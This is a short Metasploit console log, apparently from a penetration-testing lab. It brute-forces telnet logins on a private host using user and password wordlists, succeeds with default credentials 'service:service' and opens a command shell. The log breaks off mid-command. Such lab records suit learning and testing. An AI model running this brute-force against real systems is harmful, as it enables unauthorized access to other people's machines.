 msf6 auxiliary(scanner/telnet/telnet_login) > set rhosts 10.3.21.140
rhosts ⇒ 10.3.21.140
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file /root/user.txt
user_file ⇒ /root/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file /root/passwords.txt
pass_file ⇒ /root/passwords.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 10.3.21.140:23        - No active DB -- Credential data will not be saved!
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:msfadmin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:service (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:user  (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:postgres (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:msfadmin (Incorrect: )
[+] 10.3.21.140:23        - 10.3.21.140:23 - Login Successful: service:service
[*] 10.3.21.140:23        - Attempting to start session 10.3.21.140:23 with service:service
[*] Command shell session 1 opened (192.168.216.129:34027 → 10.3.21.140:23) at 2024-05-03 23:04:42 +0600
[*] 10.3.21.140:23        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > ses